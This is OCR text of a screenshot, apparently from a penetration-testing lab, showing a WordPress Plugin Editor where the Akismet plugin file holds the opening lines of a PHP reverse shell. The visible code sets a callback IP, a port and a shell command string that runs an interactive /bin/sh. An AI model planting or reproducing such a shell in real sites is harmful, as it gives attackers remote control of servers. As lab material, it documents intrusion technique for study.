 192.168.160.140/wordpress/wp-admin/plugin-editor.php
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
Focus 5 0 + New
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Browsing akismet/akismet.php (inactive)
Selected file content:
are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.160.140'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
Documentation: Function Name... Look Up